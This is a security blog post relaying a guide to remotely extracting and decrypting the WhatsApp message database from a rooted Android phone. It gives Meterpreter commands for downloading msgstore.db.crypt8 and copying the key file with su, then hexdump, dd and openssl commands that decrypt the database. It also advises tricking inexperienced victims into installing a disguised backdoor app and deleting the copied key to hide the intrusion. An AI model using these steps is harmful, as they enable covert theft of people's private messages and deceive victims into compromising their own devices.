The post includes a detailed procedure to hack and decrypt WhatsApp Database remotely on rooted Android mobile devices. Very Interesting!.
A few hours ago it has been published an interesting post on “How to Hack and Decrypt WhatsApp Database (Remotely) [ROOT]” that explains how to extract and decrypt WhatsApp database from a rooted Android system.
Despite WhatsApp is considerable very secure, the practice of rooting the Android device could expose ‘experienced users’ to risks of attack.
Let’s see step by step the attack scenario proposed by author that uses the pseudonymous of F.E.A.R.

Step 1: Exploit and Gain Access to the Android!
As explained in this guide, this phase is quite simple if the Android device is rooted by using the Meterpeter commands-
In order to Hack and Decrypt WhatsApp database the attacker need a key file that is present in the data folder, the only way to access it is having the root privileges. The key file is indispensable to decrypt the WhatsApp database

Step 2: Download the Database
Use the following sequence of command to download the database via Meterpreter:
cd /
cd /sdcard/WhatsApp
ls (Print the current directory)
cd Databases
download msgstore.db.crypt8 (This will take time, maybe a LOT)
Step 3: Extract the Decryption Keys:
The key file necessary to decrypt the WhatsApp database stores two sets of decryption keys, the actual encryption key, K and an initialization vector called IV. WhatsApp key file is stored in a secure location.
These are the commands to extract the key file:
shell
su (For Super User access or simply escalating privileges)
How to convince victims to install it?
Give a look to this tutorial published by the user bart that explains how to disguise a back-door application. The things go better is the victim is an inexperienced and unskilled users in the following cases:
- They don’t have a SuperSU application installed.
- They have not changed the setting for newly installed apps to PROMPT instead of GRANT.
Execute the following commands to access the key folder and extract the decryption key.
cd /
cd /data/data
ls
cd com.whatsapp ls
cd files
ls cp key /sdcard/Download (Means copy the file ‘key’ to sdcard>Download folder)
Step 4: Download the decryption key file in the root directory:
cd /
cd /sdcard/Download
download key
rm key (Make sure you do that to delete the key file)
#1 Using Linux Commands:Copy and Paste the commands one at a time, don’t make a a script out of it, or it will not work:
hexdump -e '2/1 "%02x"' key | cut -b 253-316 > aes.txt
hexdump -n 67 -e '2/1 "%02x"' msgstore.db.crypt8 | cut -b 103-134 > iv.txt
dd if=msgstore.db.crypt8 of=msgstore.db.crypt8.nohdr ibs=67 skip=1
openssl enc -aes-256-cbc -d -nosalt -nopad -bufsize 16384 -in msgstore.db.crypt8.nohdr -K $(cat aes.txt) -iv $(cat iv.txt) > msgstore.gz
gzip -cdq msgstore.gz > msgstore.db
In case the 4th command does not work, follow:
- hexdump -e ‘2/1 “%02x”‘ key | cut -b 253-316
(Copy the printed text)
- hexdump -n 67 -e ‘2/1 “%02x”‘ msgstore.db.crypt8 | cut -b 103-134
(Copy the printed text)
- openssl enc -aes-256-cbc -d -nosalt -nopad -bufsize 16384 -in msgstore.db.crypt8.nohdr -K(Paste text from 1st command) -iv (Paste text from 2nd command) > msgstore.gz
For the second method based on the Simple Windows WhatsApp Viewer Application give a look to the original post.

He is a well-known expert in mobile security and malware analysis. He studied Computer Science at NYU and started working as a cyber security analyst in 2003. He is actively working as an anti-malware expert. He also worked for security companies like Kaspersky Lab. His everyday job includes researching about new malware and cyber security incidents. Also he has deep level of knowledge in mobile security and mobile vulnerabilities.